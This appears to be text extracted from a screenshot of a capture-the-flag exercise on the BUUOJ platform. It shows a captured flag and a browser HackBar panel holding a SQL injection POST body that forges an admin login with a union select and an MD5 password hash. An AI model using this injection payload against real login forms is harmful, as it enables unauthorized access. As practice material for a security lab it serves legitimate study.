 flag{19620b8f-f0d4-41dc-9ab2-fc5587dbd597}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://488cfaf3-7d30-4dfc-a5e2-c5d5b8de6285.node5.buuoj.cn:81/search.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
name=' union select 1,'admin','202cb962ac59075b964b07152d234b70' -- a&pw=123